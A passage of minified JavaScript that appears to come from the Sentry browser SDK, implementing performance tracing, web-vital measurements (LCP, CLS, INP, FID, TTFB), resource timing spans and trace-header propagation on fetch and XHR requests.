Oo=t=>{t.forEach(t=>{t.interactionId&&(ko=Math.min(ko,t.interactionId),Io=Math.max(Io,t.interactionId),xo=Io?(Io-ko)/7+1:0)})};let Po;const $o=()=>Po?xo:performance.interactionCount||0,Co=()=>{"interactionCount"in performance||Po||(Po=fo("event",Oo,{type:"event",buffered:!0,durationThreshold:0}))};let Ao=0;class Ro{constructor(){Ro.prototype.__init.call(this),Ro.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){Ao=$o(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(($o()-Ao)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const Lo=t=>{const e=Ur.requestIdleCallback||Ur.setTimeout;"hidden"===Ur.document?.visibilityState?t():(e(t=mo(t)),wo(t))},Do=[200,500];class jo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const No=[2500,4e3],Mo=[800,1800],qo=t=>{Ur.document?.prerendering?vo(()=>qo(t)):"complete"!==Ur.document?.readyState?addEventListener("load",()=>qo(t),!0):setTimeout(t)},Uo={},Fo={};let Ho,Bo,zo,Wo,Jo;function Yo(t,e=!1){return ni("cls",t,Xo,Ho,e)}function Go(t,e=!1){return ni("lcp",t,Qo,zo,e)}function Vo(t,e){return ri(t,e),Fo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);fo(t,e=>{Ko(t,{entries:e})},e)}(t),Fo[t]=!0),si(t,e)}function Ko(t,e){const n=Uo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){Ls&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Xo(){return Eo(t=>{Ko("cls",{metric:t}),Ho=t},{reportAllChanges:!0})}function Zo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=fo("first-input",i);s=oo(t,r,To,e.reportAllChanges),a&&wo(mo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{Ko("fid",{metric:t}),Bo=t})}function Qo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("LCP");let s;const o=po(e,jo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries=[e],s())},a=fo("largest-contentful-paint",i);if(a){s=oo(t,r,No,e.reportAllChanges);const n=mo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Ur.document&&addEventListener(t,()=>Lo(n),{capture:!0,once:!0})}})})(t=>{Ko("lcp",{metric:t}),zo=t},{reportAllChanges:!0})}function ti(){return((t,e={})=>{const n=co("TTFB"),r=oo(t,n,Mo,e.reportAllChanges);qo(()=>{const t=io();t&&(n.value=Math.max(t.responseStart-ao(),0),n.entries=[t],r(!0))})})(t=>{Ko("ttfb",{metric:t}),Wo=t})}function ei(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{Co();const n=co("INP");let r;const s=po(e,Ro),o=t=>{Lo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=fo("event",o,{durationThreshold:e.durationThreshold??40});r=oo(t,n,Do,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),wo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{Ko("inp",{metric:t}),Jo=t})}function ni(t,e,n,r,s=!1){let o;return ri(t,e),Fo[t]||(o=n(),Fo[t]=!0),r&&e({metric:r}),si(t,e,s?o:void 0)}function ri(t,e){Uo[t]=Uo[t]||[],Uo[t].push(e)}function si(t,e,n){return()=>{n&&n();const r=Uo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function oi(t){return"number"==typeof t&&isFinite(t)}function ii(t,e,n,{...r}){const s=ye(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),Vs(t,()=>{const t=Gs({startTime:e,...r});return t&&t.end(n),t})}function ai(t){const e=Ot();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=xt(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Gs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Ur.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function ci(){return Ur.addEventListener&&Ur.performance}function ui(t){return t/1e3}function pi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function di(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function li(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}wo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function fi(t){let e,n=0;if(!di("layout-shift"))return;const r=Yo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending CLS span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.sources[0]?.node):"Layout shift",a={[qt]:"auto.http.browser.cls",[Mt]:"ui.webvital.cls",[Wt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=k(t.node)});const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Ft]:"",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}function mi(t){let e,n=0;if(!di("largest-contentful-paint"))return;const r=Go(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending LCP span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.element):"Largest contentful paint",a={[qt]:"auto.http.browser.lcp",[Mt]:"ui.webvital.lcp",[Wt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=k(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Ft]:"millisecond",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}let hi,gi,_i=0,yi={};function vi({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=ci();if(r&&ut()){r.mark&&Ur.performance.mark("sentry-tracing-init");const s=ni("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=ui(ut()),r=ui(e.startTime);yi.fid={value:t.value,unit:"millisecond"},yi["mark.fid"]={value:n+r,unit:"second"}},Zo,Bo),o=e?mi(n):Go(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.lcp={value:t.value,unit:"millisecond"},hi=e)},!0),i=function(t){return ni("ttfb",t,ti,Wo)}(({metric:t})=>{t.entries[t.entries.length-1]&&(yi.ttfb={value:t.value,unit:"millisecond"})}),a=t?fi(n):Yo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.cls={value:t.value,unit:""},gi=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function bi(t,e){const n=ci(),r=ut();if(!n?.getEntries||!r)return;const s=ui(r),o=n.getEntries(),{op:i,start_timestamp:a}=ye(t);if(o.slice(_i).forEach(n=>{const r=ui(n.startTime),o=ui(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Si(t,e,r,n)}),Si(t,e,"secureConnection",n,"TLS/SSL"),Si(t,e,"fetch",n,"cache"),Si(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+ui(e.requestStart),s=n+ui(e.responseEnd),o=n+ui(e.responseStart);e.responseEnd&&(ii(t,r,s,{op:"browser.request",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}),ii(t,o,s,{op:"browser.response",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&W(e.name,o))return;const i=io(!1),a=ui(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[qt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&y(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(y(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&ii(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=yo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(yi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(yi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=qr(n),u={[qt]:"auto.resource.browser.metrics"};Ei(u,e,"transferSize","http.response_transfer_size"),Ei(u,e,"encodedBodySize","http.response_content_length"),Ei(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Ur.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=pi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;ii(t,l,f,{name:n.replace(Ur.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),_i=Math.max(o.length-1,0),function(t){const e=Ur.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),oi(n.rtt)&&(yi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));oi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);oi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=io(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(yi);const n=yi["mark.fid"];n&&yi.fid&&(ii(t,n.value,n.value+ui(yi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[qt]:"auto.ui.browser.metrics"}}),delete yi["mark.fid"]),e.recordClsOnPageloadSpan||delete yi.cls,e.recordLcpOnPageloadSpan||delete yi.lcp,Object.entries(yi).forEach(([t,e])=>{!function(t,e,n,r=ke()){const s=r&&xe(r);s&&(p&&F.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Ht]:e,[Ft]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",ao()),function(t,e){hi&&e.recordLcpOnPageloadSpan&&(hi.element&&t.setAttribute("lcp.element",k(hi.element)),hi.id&&t.setAttribute("lcp.id",hi.id),hi.url&&t.setAttribute("lcp.url",hi.url.trim().slice(0,200)),null!=hi.loadTime&&t.setAttribute("lcp.loadTime",hi.loadTime),null!=hi.renderTime&&t.setAttribute("lcp.renderTime",hi.renderTime),t.setAttribute("lcp.size",hi.size));gi?.sources&&e.recordClsOnPageloadSpan&&gi.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,k(e.node)))}(t,e)}hi=void 0,gi=void 0,yi={}}function Si(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&ii(t,r+ui(a),r+ui(i),{op:`browser.${s}`,name:e.name,attributes:{[qt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ei(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const wi=[],Ti=new Map;function xi(){if(ci()&&ut()){const t=ni("inp",Ii,ei,Jo);return()=>{t()}}return()=>{}}const ki={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ii=({metric:t})=>{if(null==t.value)return;const e=ui(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&ki[e.name]);if(!n)return;const{interactionId:r}=n,s=ki[n.name],o=ui(ut()+n.startTime),i=ke(),a=i?xe(i):void 0,c=(null!=r?Ti.get(r):void 0)||a,u=c?ye(c).description:xt().getScopeData().transactionName,p=ai({name:k(n.target),transaction:u,attributes:{[qt]:"auto.http.browser.inp",[Mt]:`ui.interaction.${s}`,[Wt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Ft]:"millisecond",[Ht]:t.value}),p.end(o+e))};const Oi=({entries:t})=>{const e=ke(),n=e?xe(e):void 0,r=n?ye(n).description:xt().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[ui(o),"load-time"]:s?[ui(s),"render-time"]:[ct(),"entry-emission"],c="image-paint"===n?ui(Math.max(0,(s??0)-(o??0))):0,u={[qt]:"auto.ui.browser.elementtiming",[Mt]:"ui.elementtiming",[Dt]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=Zs();if(n.startSpan)return n.startSpan(t,e);const r=Xs(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();It(a,()=>eo(o)(()=>{const n=xt(),i=to(n,o),a=t.onlyIfParent&&!i?new Fs:Ks({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return gt(n,a),Js(()=>e(a),()=>{const{status:t}=ye(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Pi="sentry_previous_trace",$i="sentry.previous_trace";function Ci(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=dr.sessionStorage?.getItem(Pi);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if(xe(t)!==t)return;const e=xt().getPropagationContext();s=function(t,e,n){const r=ye(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[jt])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(Zr&&F.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Jt]:"previous_trace"}}),e.setAttribute($i,`${i.traceId}-${i.spanId}-${Ai(i)?1:0}`));return o}(s,t,e),r&&function(t){try{dr.sessionStorage.setItem(Pi,JSON.stringify(t))}catch(t){Zr&&F.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=xt(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ai(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ai(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Nt]:s.sampleRate})})}function Ai(t){return 1===t.traceFlags}function Ri(t={}){const e=t.client||Ot();if(!function(){const t=Ot();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Tt(a());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||xt(),s=t.span||ke(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return de(e,n,ve(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return de(e,r,n)}(r),i=Kt(s?Ae(s):Ce(e,r));return ue.test(o)?{"sentry-trace":o,baggage:i}:(F.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function Li(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=re()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){se(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!ke(),u=a&&c?Gs(function(t,e,n){const r=Nr(t);return{name:r?`${e} ${Mr(r)}`:e,attributes:ji(t,r,e,n)}}(i,o,s)):new Fs;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Ri({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(T(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&E(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Di(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Di(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Di(t)):Di(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,re()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Ot();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Di(t){return t.split(",").some(t=>t.trim().startsWith(Yt))}function ji(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[qt]:r,[Mt]:"http.client"};return e&&(jr(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Ni(t=0){return((ut()||performance.timeOrigin)+t)/1e3}const Mi=new WeakMap,qi=new Map,Ui={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Fi(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Ui,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=O();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?W(r.toString(),e)||o&&W(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?W(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=qi.get(t.span_id);e&&(t.timestamp=e/1e3,qi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";vr(e,t),br(e,()=>Ir(Or))}(t=>{if(t.response){const e=Mi.get(t.response);e&&t.endTimestamp&&qi.set(e,t.endTimestamp)}}),kr(t=>{const e=Li(t,u,p,d);if(t.response&&t.fetchData.__span&&Mi.set(t.response,t.fetchData.__span),e){const n=Bi(t.fetchData.url),r=n?qr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Hi(e),c?.(e,{headers:t.headers})}})),r&&Yr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Jr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=re()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(se(e,o.status_code),e.end(),delete r[t]))}const u=Bi(i),p=qr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!ke(),f=c&&l?Gs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[qt]:"auto.http.browser",[Mt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Fs;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Ri({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,re()&&l?f:void 0);const h=Ot();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Hi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Hi(t){const{url:e}=ye(t).data;if(!e||"string"!=typeof e)return;const n=Vo("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=pi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return ut()?[...e,["http.request.redirect_start",Ni(t.redirectStart)],["http.request.fetch_start",Ni(t.fetchStart)],["http.request.domain_lookup_start",Ni(t.domainLookupStart)],["http.request.domain_lookup_end",Ni(t.domainLookupEnd)],["http.request.connect_start",Ni(t.connectStart)],["http.request.secure_connection_start",Ni(t.secureConnectionStart)],["http.request.connection_end",Ni(t.connectEnd)],["http.request.request_start",Ni(t.requestStart)],["http.request.response_start",Ni(t.responseStart)],["http.request.response_end",Ni(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Bi(t){try{return new URL(t,dr.location.origin).href}catch{return}}const zi={...no,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Ui};function Wi(t){const e=dr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Ji="_sentry_idleSpan";function Yi(t){return t[Ji]}function Gi(t,e){Y(t,Ji,e)}const Vi=.3;var Ki;const{SENTRY_DSN:Xi=""}=null!==(Ki=window.ENV)&&void 0!==Ki?Ki:{};!function(t){const e={...t};var n,r;Gn(e,"react"),n="react",r={version:Us.version},kt().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&qs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Os,Array.isArray(r)?Be(...r):r),integrations:an({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[fn(),yn(),ns(),ts(),fs(),Ss(),vn(),gs(),is()]:t.defaultIntegrations}),transport:t.transport||Ms};var r;wn(gr,n)}(e)}({dsn:Xi,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=dr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:a,_experiments:{enableInteractions:c,enableStandaloneClsSpans:u,enableStandaloneLcpSpans:d},beforeStartSpan:l,idleTimeout:f,finalTimeout:m,childSpanTimeout:h,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:I,linkPreviousTrace:$,consistentTraceSampling:C,onRequestSpanStart:A}={...zi,...t};let R,L;function D(t,r,s=!0){const o="pageload"===r.op,i=l?l(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Dt]="custom",i.attributes=a),!s){const t=ot();return void Gs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Dt];const c=ro(i,{idleTimeout:f,finalTimeout:m,childSpanTimeout:h,disableAutoFinish:o,beforeSpanEnd:e=>{R?.(),bi(e,{recordClsOnPageloadSpan:!u,recordLcpOnPageloadSpan:!d,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Gi(t,void 0);const n=xt(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:c.spanContext().traceId,sampled:ve(c),dsc:Ae(e)})}});function p(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",c)}Gi(t,c),o&&n&&(n.addEventListener("readystatechange",()=>{p()}),p())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=ke(),e=t&&xe(t);if(e){const t="internal_error";p&&F.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}so||(t.tag="sentry_tracingErrorCallback",so=!0,cs(t),ds(t))}(),R=vi({recordClsStandaloneSpans:u||!1,recordLcpStandaloneSpans:d||!1,client:t}),r&&xi(),s&&ci()&&ut()&&Vo("element",Oi),a&&i.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=ke();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=ui(ut()+n.startTime),{start_timestamp:r,op:s}=ye(e);if("navigation"===s&&r&&t<r)continue;const o=ui(n.duration),i={[qt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&Vo("longtask",({entries:t})=>{const e=ke();if(!e)return;const{op:n,start_timestamp:r}=ye(e);for(const s of t){const 